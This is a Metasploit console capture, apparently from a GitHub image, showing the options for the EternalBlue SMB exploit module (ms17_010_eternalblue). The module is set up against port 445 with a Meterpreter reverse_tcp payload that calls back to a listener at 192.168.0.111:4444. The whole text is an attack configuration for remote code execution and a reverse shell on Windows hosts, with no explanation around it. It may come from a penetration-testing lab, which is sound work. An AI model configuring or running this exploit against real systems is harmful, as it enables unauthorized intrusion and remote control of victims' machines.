 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name           Current Setting  Required  Description
----           ---------------  --------  -----------
RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT          445              yes       The target port (TCP)
SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
SMBPass                         no        (Optional) The password for the specified username
SMBUser                         no        (Optional) The username to authenticate as
VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.0.111    yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) >